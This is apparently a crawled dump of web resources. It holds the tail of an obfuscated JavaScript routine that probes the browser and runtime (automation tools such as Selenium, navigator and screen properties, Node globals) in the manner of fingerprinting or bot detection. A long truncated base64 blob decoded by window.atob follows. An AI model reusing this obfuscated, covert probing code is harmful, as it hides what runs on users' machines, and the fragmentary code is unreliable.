'\x76\x6b\x55\x79'),function(){var _0x589174=_Selenium_IDE_Recorder;return _0x589174;}],[_0x8310('0x149', '\x76\x6b\x55\x79'),_0x8310('0x14a', '\x6e\x68\x55\x36'),function(){return document[_0x8310('0x14b', '\x77\x63\x4d\x26')];}],[_0x8310('0x14c', '\x51\x54\x74\x5d'),_0x8310('0x14d', '\x62\x7a\x47\x64'),function(){return document[_0x8310('0x14e', '\x29\x66\x21\x68')];}],[_0x8310('0x14f', '\x26\x55\x4c\x6b'),_0x8310('0x150', '\x35\x70\x66\x64'),function(){return process[_0x8310('0x151', '\x63\x2a\x41\x74')];}],[_0x8310('0x152', '\x30\x4e\x74\x78'),_0x8310('0x153', '\x62\x77\x30\x43'),function(){return global[_0x8310('0x154', '\x62\x7a\x47\x64')];}],[_0x8310('0x155', '\x68\x6a\x5e\x56'),_0x8310('0x156', '\x51\x68\x6f\x5b'),function(){return global[_0x8310('0x157', '\x23\x23\x53\x48')];}],[_0x8310('0x158', '\x30\x4e\x74\x78'),_0x8310('0x159', '\x51\x54\x74\x5d'),function(){return WebAssembly;}],[_0x8310('0x15a', '\x62\x77\x30\x43'),_0x8310('0x13c', '\x5e\x26\x68\x57'),function(){return _0x3b0a8c[_0x8310('0x15b', '\x68\x6a\x5e\x56')](require,'\x66\x73');}],[_0x8310('0x15c', '\x5a\x42\x39\x5e'),_0x8310('0x15d', '\x6c\x47\x61\x40'),function(){return _0x3b0a8c[_0x8310('0x15e', '\x29\x66\x21\x68')](globalThis,global);}],[_0x8310('0x15f', '\x6c\x47\x61\x40'),_0x8310('0xc6', '\x21\x25\x53\x77'),function(){return window[_0x8310('0x160', '\x26\x55\x4c\x6b')]();}],[_0x8310('0x161', '\x51\x6b\x58\x63'),_0x8310('0x162', '\x39\x4e\x5a\x69'),function(){return navigator[_0x8310('0x163', '\x36\x52\x6c\x41')];}],[_0x8310('0x164', '\x33\x42\x35\x5e'),_0x8310('0x165', '\x77\x63\x4d\x26'),function(){return navigator[_0x8310('0x166', '\x39\x4e\x5a\x69')];}],[_0x8310('0x167', '\x76\x6d\x53\x4b'),_0x8310('0x144', '\x7a\x21\x4b\x4f'),function(){return navigator[_0x8310('0x168', '\x69\x38\x64\x25')];}],[_0x8310('0x169', '\x62\x77\x30\x43'),_0x8310('0xc6', '\x21\x25\x53\x77'),function(){return _0x3b0a8c[_0x8310('0x15e', '\x29\x66\x21\x68')](navigator[_0x8310('0x16a', '\x68\x6a\x5e\x56')],'\x43');}],[_0x8310('0x16b', '\x66\x38\x40\x70'),_0x8310('0x16c', '\x36\x52\x6c\x41'),function(){window[_0x8310('0x16d', '\x51\x54\x74\x5d')]=Object[_0x8310('0x16e', '\x34\x61\x68\x48')](window);return window[_0x8310('0x16f', '\x68\x4e\x51\x7a')][_0x8310('0x170', '\x28\x29\x52\x77')];}],[_0x8310('0x171', '\x35\x70\x66\x64'),_0x8310('0x16c', '\x36\x52\x6c\x41'),function(){return window[_0x8310('0x172', '\x4c\x25\x30\x24')]==0x0;}],[_0x8310('0x173', '\x6e\x68\x55\x36'),_0x8310('0x174', '\x4e\x75\x29\x79'),function(){return window[_0x8310('0x175', '\x47\x23\x77\x33')]==0x0;}],[_0x8310('0x176', '\x76\x6b\x55\x79'),_0x8310('0x177', '\x51\x6b\x58\x63'),function(){return window[_0x8310('0x178', '\x79\x39\x4a\x58')];}],[_0x8310('0x179', '\x63\x2a\x41\x74'),_0x8310('0x17a', '\x68\x4e\x51\x7a'),function(){return window[_0x8310('0x17b', '\x51\x68\x6f\x5b')][_0x8310('0x17c', '\x23\x45\x48\x31')]();}],[_0x8310('0x17d', '\x29\x66\x21\x68'),_0x8310('0x17e', '\x5a\x42\x39\x5e'),function(){return _0x3b0a8c[_0x8310('0x17f', '\x34\x61\x68\x48')](Boolean,_0x3b0a8c[_0x8310('0x180', '\x30\x4e\x74\x78')](typeof process,_0x8310('0x181', '\x76\x6d\x53\x4b'))&&process[_0x8310('0x182', '\x51\x54\x74\x5d')]&&process[_0x8310('0x183', '\x29\x5d\x54\x58')][_0x8310('0x184', '\x35\x70\x66\x64')]);}],[_0x8310('0x185', '\x21\x25\x53\x77'),_0x8310('0x186', '\x39\x4e\x5a\x69'),function(){return document[_0x8310('0x187', '\x72\x49\x5b\x2a')];}],[_0x8310('0x188', '\x51\x6b\x58\x63'),_0x8310('0x189', '\x21\x46\x67\x6b'),function(){return eval[_0x8310('0x18a', '\x55\x79\x51\x7a')]()[_0x8310('0x18b', '\x4b\x79\x56\x24')];}],[_0x8310('0x18c', '\x6c\x47\x61\x40'),_0x8310('0x186', '\x39\x4e\x5a\x69'),function(){return navigator[_0x8310('0x18d', '\x28\x29\x52\x77')][_0x8310('0x18e', '\x77\x63\x4d\x26')];}],[_0x8310('0x18f', '\x5e\x26\x68\x57'),_0x8310('0x190', '\x5a\x42\x39\x5e'),function(){return deviceType;}],[_0x8310('0x191', '\x39\x4e\x5a\x69'),_0x8310('0x192', '\x47\x23\x77\x33'),function(){return screen[_0x8310('0x193', '\x51\x68\x6f\x5b')];}],[_0x8310('0x194', '\x5a\x42\x39\x5e'),_0x8310('0x195', '\x29\x66\x21\x68'),function(){return screen[_0x8310('0x196', '\x7a\x21\x4b\x4f')];}],[_0x8310('0x197', '\x66\x38\x40\x70'),_0x8310('0x198', '\x49\x5b\x23\x53'),function(){var _0x5cdd40=eoapi;return _0x5cdd40;}],[_0x8310('0x199', '\x35\x70\x66\x64'),_0x8310('0x19a', '\x36\x52\x6c\x41'),function(){var _0x32b61f=eoapi_VerifyThis;return _0x32b61f;}],[_0x8310('0x19b', '\x33\x42\x35\x5e'),_0x8310('0x19c', '\x69\x73\x58\x75'),function(){var _0x4b2aa3=eoapi_extInvoke;return _0x4b2aa3;}],[_0x8310('0x19d', '\x23\x23\x53\x48'),_0x8310('0x19e', '\x34\x61\x68\x48'),function(){var _0x31314a=eoWebBrowserDispatcher;return _0x31314a;}],[_0x8310('0x19f', '\x21\x25\x53\x77'),_0x8310('0x153', '\x62\x77\x30\x43'),function(){return window[_0x8310('0x1a0', '\x21\x46\x67\x6b')];}],[_0x8310('0x1a1', '\x5a\x42\x39\x5e'),_0x8310('0x1a2', '\x5e\x26\x68\x57'),function(){return _0x3b0a8c[_0x8310('0x1a3', '\x33\x42\x35\x5e')](navigator[_0x8310('0x1a4', '\x62\x7a\x47\x64')][_0x8310('0xe9', '\x29\x5d\x54\x58')],0x2);}],[_0x8310('0x1a5', '\x7a\x42\x72\x4f'),_0x8310('0x186', '\x39\x4e\x5a\x69'),function(){return _0x3b0a8c[_0x8310('0x1a6', '\x76\x6b\x55\x79')](navigator[_0x8310('0x1a7', '\x36\x52\x6c\x41')][_0x8310('0xd4', '\x5b\x36\x6c\x77')],0x2);}],[_0x8310('0x1a8', '\x51\x54\x74\x5d'),_0x8310('0x12e', '\x63\x2a\x41\x74'),function(){return window[_0x8310('0x1a9', '\x72\x49\x5b\x2a')];}],[_0x8310('0x1aa', '\x38\x66\x46\x48'),_0x8310('0x186', '\x39\x4e\x5a\x69'),function(){return navigator[_0x8310('0x1ab', '\x29\x66\x21\x68')][_0x8310('0x1ac', '\x26\x55\x4c\x6b')][0x0][_0x8310('0x1ad', '\x68\x4e\x51\x7a')];}],[_0x8310('0x1ae', '\x56\x6c\x42\x23'),_0x8310('0x1af', '\x66\x38\x40\x70'),function(){return navigator[_0x8310('0x1b0', '\x29\x5d\x54\x58')][_0x8310('0x1b1', '\x76\x6b\x55\x79')][0x1][_0x8310('0x1b2', '\x23\x45\x48\x31')];}],[_0x8310('0x1b3', '\x7a\x42\x72\x4f'),_0x8310('0x1b4', '\x72\x49\x5b\x2a'),function(){return navigator[_0x8310('0x1b5', '\x51\x6b\x58\x63')][_0x8310('0x1b6', '\x4e\x75\x29\x79')][0x2][_0x8310('0x1b7', '\x30\x46\x6b\x34')];}],[_0x8310('0x1b8', '\x5a\x42\x39\x5e'),_0x8310('0x144', '\x7a\x21\x4b\x4f'),function(){return navigator[_0x8310('0x1b9', '\x79\x39\x4a\x58')][_0x8310('0x1ba', '\x77\x63\x4d\x26')];}],[_0x8310('0x1bb', '\x36\x52\x6c\x41'),_0x8310('0x1bc', '\x66\x38\x40\x70'),function(){return navigator[_0x8310('0x1bd', '\x76\x6b\x55\x79')];}],[_0x8310('0x1be', '\x4e\x75\x29\x79'),_0x8310('0x1bf', '\x69\x38\x64\x25'),function(){return navigator[_0x8310('0x1c0', '\x21\x25\x53\x77')][_0x8310('0x1c1', '\x47\x23\x77\x33')];}],[_0x8310('0x1c2', '\x62\x7a\x47\x64'),_0x8310('0x1c3', '\x38\x66\x46\x48'),function(){return navigator[_0x8310('0x1c4', '\x4c\x25\x30\x24')][_0x8310('0x1c5', '\x5e\x26\x68\x57')];}]];try{var _0x3bd3e0=_0x8310('0x1c6', '\x69\x38\x64\x25')[_0x8310('0x1c7', '\x28\x29\x52\x77')]('\x7c'),_0x43ec35=0x0;while(!![]){switch(_0x3bd3e0[_0x43ec35++]){case'\x30':var _0x4f48ac=_0x3c2375[_0x8310('0x1c8', '\x68\x6a\x5e\x56')](function(_0x27350d){return _0x3b0a8c[_0x8310('0x1c9', '\x4b\x79\x56\x24')](_0x3c2375[_0x27350d],_0x544c19)?_0x5738e3[_0x27350d]:'';})[_0x8310('0x1ca', '\x5b\x4e\x44\x55')]('');continue;case'\x31':var _0x5738e3=_0x8310('0x1cb', '\x23\x23\x53\x48');continue;case'\x32':if(!_0x41103b[_0x8310('0x1cc', '\x30\x4e\x74\x78')])_0x41103b[_0x8310('0x1cd', '\x79\x39\x4a\x58')]=_0x5455e2;continue;case'\x33':_0x4c4975[_0x8310('0x1ce', '\x5e\x26\x68\x57')]([_0x3b0a8c[_0x8310('0x1cf', '\x38\x66\x46\x48')]('\x27'+_0x217b02+'\x27',_0x8310('0x1d0', '\x72\x49\x5b\x2a')),_0x8310('0x1d1', '\x4c\x25\x30\x24'),function(){return _0x217b02[_0x8310('0x1d2', '\x4c\x25\x30\x24')]();}]);continue;case'\x34':for(var _0x4a0ca0=0x0;_0x3b0a8c[_0x8310('0x1d3', '\x69\x73\x58\x75')](_0x4a0ca0,_0x3b0a8c[_0x8310('0x1d4', '\x56\x6c\x42\x23')](_0x8c0fb8[_0x8310('0x1d5', '\x6c\x47\x61\x40')],_0x4f48ac[_0x8310('0x1d6', '\x79\x39\x4a\x58')]));_0x4a0ca0++){_0x142d38[_0x8310('0x1d7', '\x23\x23\x53\x48')](_0x4a0ca0);}continue;case'\x35':if(_0x2f4678){_0x4c4975[_0x8310('0x87', '\x51\x54\x74\x5d')]([_0x2f4678,_0x8310('0x1d8', '\x28\x29\x52\x77')]);_0x3b0a8c[_0x8310('0x1d9', '\x36\x52\x6c\x41')](_0x209ca2,_0x3b0a8c[_0x8310('0x1da', '\x34\x61\x68\x48')](_0x39b540,_0x4c4975));}continue;case'\x36':var _0x217b02=_0x8310('0x1db', '\x51\x54\x74\x5d');continue;case'\x37':var _0x4de650=0x0;continue;case'\x38':_0x3b0a8c[_0x8310('0x1dc', '\x47\x38\x72\x29')](_0x209ca2,_0x3b0a8c[_0x8310('0x1dd', '\x4e\x75\x29\x79')](_0x39b540,_0x4c4975));continue;case'\x39':var _0x142d38=[];continue;case'\x31\x30':_0x930b3f[_0x8310('0x1de', '\x43\x78\x68\x6d')](_0x8310('0x1df', '\x29\x5d\x54\x58'))[_0x8310('0x1e0', '\x51\x54\x74\x5d')]=_0x3b0a8c[_0x8310('0x1e1', '\x23\x23\x53\x48')](_0x8310('0x1e2', '\x47\x38\x72\x29'),_0x41103b[_0x8310('0x1e3', '\x49\x5b\x23\x53')][_0x8310('0x1e4', '\x29\x66\x21\x68')]());continue;case'\x31\x31':var _0x58f4eb=_0x142d38[_0x8310('0x77', '\x5a\x42\x39\x5e')](function(_0x54f552){return _0x3b0a8c[_0x8310('0x1e5', '\x51\x54\x74\x5d')](_0x3b0a8c[_0x8310('0x1e6', '\x4d\x63\x38\x5e')](_0x54f552,_0x544c19),_0x4de650)?_0x8c0fb8[_0x3b0a8c[_0x8310('0x1e7', '\x68\x4e\x51\x7a')](_0x54f552,_0x544c19)]:_0x4f48ac[_0x3b0a8c[_0x8310('0x1e8', '\x43\x78\x68\x6d')](_0x3b0a8c[_0x8310('0x1e9', '\x51\x68\x6f\x5b')](_0x54f552,_0x544c19),_0x4de650)];})[_0x8310('0x1ea', '\x5a\x42\x39\x5e')]('');continue;case'\x31\x32':if(_0xc0605d){try{_0x2f3aa9[_0x8310('0x1eb', '\x4d\x63\x38\x5e')]=_0x3b0a8c[_0x8310('0x1ec', '\x35\x70\x66\x64')](_0x2c8f04,_0xc0605d);}catch(_0xfa252a){}}continue;case'\x31\x33':var _0x544c19=0x2;continue;case'\x31\x34':_0x3b0a8c[_0x8310('0x1ed', '\x29\x5d\x54\x58')](_0x40ec7d);continue;case'\x31\x35':for(var _0x5d1480=0x0;_0x3b0a8c[_0x8310('0x1ee', '\x36\x52\x6c\x41')](_0x5d1480,_0x5738e3[_0x8310('0x1ef', '\x51\x6b\x58\x63')]);_0x5d1480++){_0x3c2375[_0x8310('0x87', '\x51\x54\x74\x5d')](_0x5d1480);}continue;case'\x31\x36':var _0x8c0fb8=_0x3c2375[_0x8310('0x1f0', '\x69\x73\x58\x75')](function(_0x8fac72){return _0x3b0a8c[_0x8310('0x1f1', '\x35\x70\x66\x64')](_0x3c2375[_0x8fac72],_0x544c19)?'':_0x5738e3[_0x8fac72];})[_0x8310('0x1f2', '\x4d\x63\x38\x5e')]('');continue;case'\x31\x37':var _0x3c2375=[];continue;}break;}}catch(_0x41079c){_0x930b3f[_0x8310('0x1f3', '\x77\x63\x4d\x26')](_0x8310('0x1f4', '\x38\x66\x46\x48'))[_0x8310('0x1e0', '\x51\x54\x74\x5d')]=_0x8310('0x1f5', '\x29\x5d\x54\x58')+_0x41103b[_0x8310('0x1f6', '\x33\x42\x35\x5e')](_0x41079c[_0x8310('0x1f7', '\x29\x5d\x54\x58')]);}finally{if(_0xc0605d)_0x2f3aa9[_0x8310('0x1f8', '\x47\x23\x77\x33')]=_0xc0605d;}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.sc.com/hold-to-auouse-vs-Sconcena-Seruice-Sey-haue-to-m
body_size: 246847
content:
(function(){var A=window.atob("[base64]/AANAPsA+wD0APwA/QDiAPsA/gDwAP0A8AADAP4A/QANAPAA8ADZAP0A/gAPAOcA/wADAP4AAAENAP8A/wDwAAABAQEPAOwAAgEOAAEBAwECAREAAgEPAAMBBAEOAAIBBQEEAREABAEDAAUBBgENAAQBBAH/AAYB/wAmAAQBBAEOAM8AzwAEAREABAEPAM8ABwEOAAQBCAEHAREABwEPAAgBCQEDAAcBCgENAAkBCQHXAAoBCwH/AAkB/wDfAAsB3wAJAP8A/wAGAN8A3wAoAA0ACQEnAN8A3wD/AAkB/wAIAN8A3wAGAP8A/wAqAA0ACwEnAP8A/wANAAsBCwEcAP8A/wAGAAsBCwH/AA0A/[base64]/AREAPwEDAEABQQENAD8BPwEsAUEBQgEPAD0BQwEOAEIBRAFDAREAQwEPAEQBRQEOAEMBRgFFAREARQEDAEYBRwENAEUBRQE/[base64]/AScBgQETAIABgAF/AcQAggELAIABgAGCATkBgwGAAUEBhAGDAUcBgwGBAYQBgQELAIMBhAF/AZoAhQELAIQBhAGFAf0AhgGEAVEBhAGGAVcBhgGBAYQBgQHXAIoAhwGGAYEBhgETAIMBiAF/[base64]/[base64]/Ac8AuAG1AbcBtwG4ARkAuAEGALcBtwEzACsBKwEDANsA2wANACsBKwG3AdsAuQF/AdsAugESALkBuQG6ARYAugErAbkBKwEGALoBuQEDAJYAlgANALkBuQF/[base64]/[base64]/AEDAJUAlQANAPwB/AH7AZUA+wE8APwB/QHxAfsB8QEGAP0B+wHuATYA/QEGAPsB/gEDAKwArAANAP4B/gHXAKwA/wETAP4B/gH/AdsB2wHVAf4B/gH9AdsB2wHxAf4B8QHdAdsB2wEJAPEB3QEGANsB2wHdAQkB3QEIANsB2wEGAN0B3QHbAf8A2wEGAN0B3QHbAQsB2wEHAN0B3QEGANsB2wHdATAA3QEFANsB2wGWAd0B3QEGANsB2wEjANsA8QHbARkA/gEGAPEB8QEMAKwA/wE1APEBAAJ/AZgAAQILAAACAAIBAr8AAgIPAMcAAwIOAAICBAIDAhEAAwIPAAQCBQIOAAMCBgIFAhEABQIPAAYCBwIDAAUCCAINAAcCBwIAAggCCQIHAooABwL/AQkCCQLXAJUACgIcAAkCCwJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AIDAPsC+wINAPwC/AL2AvsC/QINAJQA/gIEAP0C/QIDAP4C/gINAP0C/QL8Av4C/AL0Av0C/QLwAvwC/AIGAP0C/QIDALMAswANAP0C/wIjALMAAAMMALMAAQMSAAADAgMBAxYAAQP/[base64]/[base64]/[base64]/[base64]/8AZQMGAGQDZANlAwsBZQMHAGQDZAMGAGUDZQNkAzAAZAMFAGUDZQNjA2QDYwNVA2UDZQMGAGMDYwMjAMMAZwMDAPMB8wENAGcDZwMMAPMBaANjA2cDaQMGAGgDaAMjAPMBagMDAJwAnAANAGoDawN/[base64]/[base64]/sCtQO0A/[base64]/MA6gMGAOkD6QMjAGoB6wMDAJ0AnQANAOsD6wMMAJ0A7APpA+sD7QMGAOwD7AMjAJ0A7gPsAzEC7wMGAO4D7gMjAJYA8AMMAJYA8QMSAPAD8gPxAxYA8QPuA/ID8gMGAPED8QM1ADEC8wPxAwYD9AMEAHYC9QNHAPQD9AP1A4AD9QPzA/QD8wPyA/UD9ANCAPMD8wNDAPAD9QPzAygB8wP0A/[base64]/AMNALQAtACzAfwD/QNEALQAtADsAfsD+wP9A7QA/QP7AxkA+wP6A/[base64]/A7ABsAG9A7QAtAC4A7ABsAG0A7QAtACXA7ABsAGUA7QAtADkArABsAGNA7QAtACLA7ABsAGJA7QAtACHA7ABsAGCA7QAtAB/[base64]/ALkAugC5AISAvwC6AISAOQC5AK7ATMC/[base64]/sCdwN0A/[base64]/QMDAD4B/gMNAP0D/QMMAP4D/wP6A/0DAAQGAP8D/wMjAP4D/gOjAaYAAQQcAP4D/[base64]/[base64]/[base64]/ARgA1sD/QT8BGQD/AT6BP0E/QQGAPwE/AQjAPkE+QQNAMwBzAEMAPkE/gT8BMwB/wQGAP4E/[base64]/ABYAIwUxANQC1AIGACMFIwUGAOABKAUjBQ0AIwUnACgFKAUJACMFKQUGACgFKAUGACkFKQUoBeIBKAXUAikF1AIEACgFKAUGANQC1AJ/AcIAKgUTANQCKwW5AQcFLAUrBQkFKwUqBSwFLAUTACsFKwVLAQ8FLQUrBRUFKwUsBS0FLAUzACsFKwW5AUcBLgUrBbECKwUsBS4FLAV/[base64]/[base64]/Bf8AfwUGAHIFcgV/[base64]/Bf8AvwUGALoFugW/[base64]/[base64]/AX3BfsF+wUSAPwF/AXhAmoC/QUSAPwF/gWKBTMC/wXjAv4F/gX9Bf8FAAYSAP4F/[base64]/BoEGgQYGAIAGgAZ9BgYDggYMANsAgwaABoIGgAYGAIMGgwYMAJwAhAYTAIMGhQaEBvEBhgYPA4UGhQbbAYYGhgaABoUGgAaBBoYGgQZCAIAGgAZDAPEBhQaEBhwDhAaABoUGgAaBBoQGgQYGAIAGgAZ/[base64]/[base64]/[base64]/[base64]/[base64]/AD8QYGANEG0QbkA3YC9AYGANEG0QbnA98B9QYGANEG0QbpAygB9gYGANEG0QbsA6AB9wYGANEG0QY1AAYFBgUOAB8CHwIGBREABgUOAB8C+AYGBREABgUPAPgG+QYOAAYF+gb5BhEA+QYPAPoG+wYDAPkG/AYNAPsG+wbJAfwG/QYOAEcCRwL9BhEA/QYPAEcC/gYOAP0G/wb+BhEA/[base64]/IB8gE4A0IDOANuBvIB8gFoBjgDOANmBvIB8gFkBjgDOANhBvIB8gFfBjgDOANcBvIB8gEZBjgDOAO6BfIB8gFyBTgDOAMRBfIB8gEZBTgDOAMWBfIB8gEEBTgDOAMCBfIB8gH/[base64]/BPIB8gE+BFkCWQI6BPIB8gE4BFkCWQI0BPIB8gEzBFkCWQIxBPIB8gEvBFkCWQItBPIB8gEpBFkCWQImBPIB8gEjBFkCWQIcBPIB8gEYBFkCWQIWBPIB8gESBFkCWQIQBPIB8gENBFkCWQIFBPIB8gEABFkCWQL7A/IB8gH4A1kCWQKXA/[base64]/BEYEPwRCAEIEQgRDAKQDRgQ0BBwDVgRCBEYEQgQ/[base64]/QQSAPcE9wT9BAoG/QTzBPcE8wToBP0E6ASiBPMEogQDAOgE6AQNAKIEogRxBOgE6ATXAAEB8wQcAOgE6AQLAFMF9wQOAK0ErQT3BBEA9wQPAK0E/QQOAPcE/wT9BBEA/QQDAP8EBAUNAP0E/QS0AQQFEQUDAMUBFgUNABEFEQX9BBYF/QToBBEF6AT9BNQC1AIDALQCtAINANQC1AK0AbQC/QQPALsCuwIDAP0E/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/8AhwcGAC0FLQWHBwsBhwcHAC0FLQUGAIcHhwctBTAALQUFAIcHhwfzBC0F8wSDB4cHLQVsB/ME8wRQBy0FLQVSBfME8wRIBy0FLQXmBfME8wQXBi0FLQUgB/ME8wQJBy0FLQVTBfME8wSiBC0FogQxAPME8wQGAKIEogQGAOcDLQWiBA0AogQnAC0FLQUJAKIEUgUGAC0FLQUGAFIFUgUtBeIBLQXzBFIF8wQEAC0FLQUGAPME8wTpA5MDUgUGAPME8wTsA/[base64]/[base64]/sCmweZB/[base64]/AQYD/wF9BkEDfQb/AYIG/wGbB30GfQajB/8B/wFCAH0GfQZDAIIGmwcTAHoGowebBxwDmwd9BqMHfQb/AZsH/wEGAH0GfQZ/[base64]/UCswesB7IHrAcGALMHsgcTAOYDsweyB/UCtAf/[base64]/B74Hvge8B8AHvAe9B74HvQcxALwHvAcGAL0HvQfJARkAvge9BxYAvQdRA74HvwcGAL0HvQcGAEQDwAe9Bw0AvQcnAMAHwAe/B70HvQcGAMAHvwcGAL0HvQe/[base64]/0EvAc0BMcHyAerA7wHvAcGAMgHyAelAb8ApQHIB8gByQelAZUApQE0BMkHyge6A6UBpQG8B8oHvAfGB6UBpQHFB7wHvAfEB6UBpQHDB7wHvAe+B6UBpQGxBrwHsQZxA6UBpQHCB7EGsQbBB6UBpQHAB7EGsQa/[base64]/Bz0GPQYyAOgF6AW+B80DvgcGAOgF6AUTAM0DvwfoBc4HzAewB78HsAcGAMwHvwfWB80DzAcGAL8HvwczAM0DzgcDAKICogINAM4HzgenBqIC1gcDAFMBUwENANYH1gfOB1MBzge/B9YHvwcOAEABQAG/BxEAvwcOAEABQAG/[base64]/EH8wfcB/[base64]/sH9wfvBvkH7wYGAPcH9wfvBtgB7wYGAPcH9wfvBgkB7wYIAPcH9wcGAO8G7wb3B/8A9wcGAO8G7wb3BwsB9wcHAO8G7wYGAPcH9wfvBjAA7wYFAPcH9we1Ae8G7wYnAPcH9wcuAO8G7wYGAPcH9wc1BSoC+QcSAPcH9wd9Ar8E/Af5B/cH+QfqBvwH/AcSAPkH+QcTATMC/QcXAfkH+QcSAP0H/gfhAl4D/wcSAP4HAAj/B+UC/wf5BwAI+Qf8B/8H/AcSAPkH+QeRAe8A/weEAvkHAAgSAP8H/weRAUoCAQijBv8HAggACAEIAAgSAAIIAQhKASkEAggSAAEIAwgPAoMCBAgSAAMIAwgECKUGBQgCCAMIAggACAUIAAj8BwII/AcDAAAIAAgNAPwH/Ae1AQAIAAgnAPwH/AcuAAAIAAgGAPwH/AcACHkCAAjvBvwH7wYnAAAI/Ae1Ae8G7wYnAPwH/AcuAO8G7wYGAPwH/AcOAKUApQD8BxEA/[base64]/AVIF/wGiB0ABQAGhB/8B/wGgB0ABQAGeB/8B/wGdB0ABQAGcB/8B/wGYB0ABQAGZB/8B/wGRB0ABQAEJAP8B/wEGAEABQAH/AQkB/wEIAEABQAEGAP8B/wFAAf8AQAEGAP8B/wFAAQsBQAEHAP8B/wEGAEABQAH/ATAA/wEFAEABQAG1Af8B/wEnAEABQAEuAP8B/wEGAEABQAG1AS0FLQUnAEABQAEuAC0FLQUGAEABQAEtBXkCLQX/AUABQAEnAC0F/wEHAkABQAEGAP8B/wE4AfEALQUSAP8BUgUcArsAYAUtBVIFxQUSAGAFYAWvABgBPQYeB2AFRwbFBT0GPQYSAEcGRwbhAvMC7wYIBkcGkQcSAO8G7waoAEECmAfuB+8GmQeRB5gHkQc9BpkHPQYDAJEHkQcNAD0GPQYKApEHkQc9BnUDPQYGAJEHkQc1AHoDmQeRB/sCnAeZB/[base64]/wUSAFMIUwiRAWACVAgSAFMIVQg4AawEVghUCFUIVQj/[base64]/[base64]/[base64]/[base64]/[base64]/cI9wgGAPUI9QinBuUE+Aj1CPkE9QjgCPgI4AjpA/[base64]/AgNAPsI+wgMAPwI/Qj1CPsI+wgGAP0I/QgjAPwI/AgOAHwDfAP8CBEA/AgPAHwD/ggOAPwI/wj+CBEA/ggDAP8IAAkNAP4I/ggMAAAJAQn9CP4I/QgGAAEJAQkOAHwDAgkBCREAAQkDAAIJAwkNAAEJAQkMAAMJBAlMAAEJBQk1AP4I/ggFCc0IBQkPAAIJBgkDAAUJBwkNAAYJBgkMAAcJCAkcAAYJBgkDAPoI+ggNAAYJBgkMAPoICQkICQYJBgn+CAkJ/ggyAAYJBgn+CDYA/gg1AAEJCAn+CIoC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CYQJfwmDCYUJgwlCAH8JfwlDAIIJggkTAPMF8wWCCRwDggl/[base64]/gCaCREAmgkPAP4AnQkDAJoJngkNAJ0JnQkMAJ4JnwkEAJ0JnQlHAJ8JnwmdCYADnQmVCZ8JlQmcCZ0JnAlCAJUJlQlDAJsJmwkDAP4A/gANAJsJmwkMAP4AnQmVCZsJlQmcCZ0JmwkGAJUJlQmZCRkAmQkGAJUJlQkjAJcJlwmVCR8BlQkGAJcJlwkjAJ4JnAkDAOgAnQkNAJwJnAkMAJ0JnwnLAZwJnAkDAOYA5gANAJwJnAkMAOYAoAmfCZwJnAmXCaAJlwkGAJwJnAkjAP4A/gCcCZ8AnAkGAP4A/gAjAOYA5gD+AEAE/[base64]/[base64]/[base64]/AkNAPsJ+wkMAPwJ/Qk1APsJ/gn9CUED/Qn+CfYJ/gnxCf0J8Qn4Cf4J+AlCAPEJ8QlDAPYJ9gkTAPsJ+wn2CRwD9gnxCfsJ8Qn4CfYJ9gkGAPEJ8QmyBhkAsgYGAPEJ8QkjAPMJ8wnxCR8B8QkGAPMJ8wkjAPwJ+AkDAPoJ+wkNAPgJ+AkMAPsJ/QnzCfgJ8wkGAP0J+AkjAPsJ+wkMAOEH/QkLAPsJ+wn9CU8D/Qn7CSAE+wn9CSEE/Qn4CfsJ+AkGAP0J+wkjAOEH/QkMAEQG/gn7Cf0J+wkGAP4J/QkjAEQG/gkDAMcGxwYNAP4J/gkMAMcG/wlgA/4J/gn/CWQD/wn9Cf4J/QkGAP8J/gkjAMcGxwYDABwGHAYNAMcGxwYMABwG/wn+CccGxwYGAP8J/gkjABwGHAYOAEcC/wkcBhEAHAYPAP8JAAoDABwGAQoNAAAKAAoMAAEKAgr+CQAK/[base64]/gYNAHkHeQcMAP4GDQrwAXkH8AErBQ0KKwUxAPAB8AEGACsFKwUPAKoGqgYDACsFKwUNAKoGqgYjACsFKwUGAKoGqgYrBQ0AKwUnAKoGqgYJACsFKwUGAKoGqgYGACsFKwWqBuIBqgbwASsF8AEEAKoGKwUGAPAB8AHnB1EAqgYGAPAB8AHoCRkAeQcGAPAB8AEjAP4G/gYTCrcH5wfwAf4G8AEGAOcH/gYjAAoK5wf+BvAI/[base64]/[base64]/QdaCmMKYwoSAP0H/QfhAr4AZQoSAP0H/[base64]/CsIKvwoSAMEKwQoSAJIHwgoXAd4FwwrBCsIKwgoSAMMKwwrkAS4HxAoGBsMKwwrCCsQKwgoSAMMKwwqwAlUCxAqsA8MKxQpZCMQKxAoSAMUKxQqEAvEAxgoSAMUKxwpXAkYHyArGCscKxgrECsgKxArCCsYKwgq/[base64]/[base64]/[base64]/EK9AoGAPMK8woSANED9QrzChYA9grXA/[base64]/EK8Qr0CvIK8grzCvEK8QrtCvIK7Qq5B/[base64]/ArtCkEB/Qr8CkcB/Ar7Cv0K+wo1APwK/ApxApoA/QoLAPwK/Ar9Cv0A/gr8CrgC/wr+CrkC/gr7Cv8K/wr+CsYB/goGAP8K/wowBb8AMAX/CtUHAAswBSABMAX7CgAL+wowBcYBMAX+CvsK+woJADAFMAUGAPsK+wowBQkBMAUIAPsK+woGADAFMAX7Cv8A+woGADAFMAX7CgsB+woHADAFMAUGAPsK+wowBTAAMAUFAPsK+wrgATAFMAUGAPsK+wp/AY0A/go1APsK+wqyAeUHAAv7CuwH+wr+CgAL/gq2AssHAQv+CpUA/gr7CgEL+wruAf4K/goGAPsK+wr+Cr0C/gowBfsKMAX6Cv4K+gr5CjAFMAX4CvoK+Ar3CjAFMAX2CvgK9gr1CjAFMAXzCvYK8wryCjAFMAXxCvMK8QqtBjAFMAX6B/EKrQbMAzAFMAW2B60GrQZtCjAFMAVdAK0GrQYGADAFMAWtBgkBrQYIADAFMAUGAK0GrQYwBf8AMAUGAK0GrQYwBQsBMAUHAK0GrQYGADAFMAWtBjAArQYFADAFMAVVCq0GrQYGADAFMAUjADEJtgezAXkE+gcLALYHtgf6B/[base64]/[base64]/gr6CvsK+woSAP4K/gopAncGAQsuBv4K/gr7CgEL+wr3Cv4K9wrxCvsK8QoSAPcK9wp9AioC+woSAPcK9wqwAl4D/gopAvcK9wr7Cv4K+woSAPcK9wo9AR0B/goSAPcK9wpPBNgFAQv+CvcK9wr7CgEL+woSAPcK9woqAdEEAQsSAPcK9woeA